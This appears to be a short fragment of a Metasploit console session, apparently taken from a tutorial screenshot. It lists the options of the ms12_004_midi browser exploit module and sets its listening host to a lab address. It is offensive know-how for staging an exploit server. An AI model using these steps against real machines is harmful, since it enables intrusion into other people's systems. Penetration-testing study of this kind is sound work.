 ---- --------------- -------- -----------
OBFUSCATE false no Enable JavaScript obfuscation
SRVHOST 0.0.0.0 yes The local host to listen on. This must
be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (defa
ult is randomly generated)
SSLVersion SSL3 no Specify the version of SSL that should
be used (accepted: SSL2, SSL3, TLS1)
URIPATH no The URI to use for this exploit (defau
lt is random)
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(ms12_004_midi) > set SRVHOST 192.168.48.130
SRVHOST => 192.168.48.130
msf exploit(ms12_004_midi) >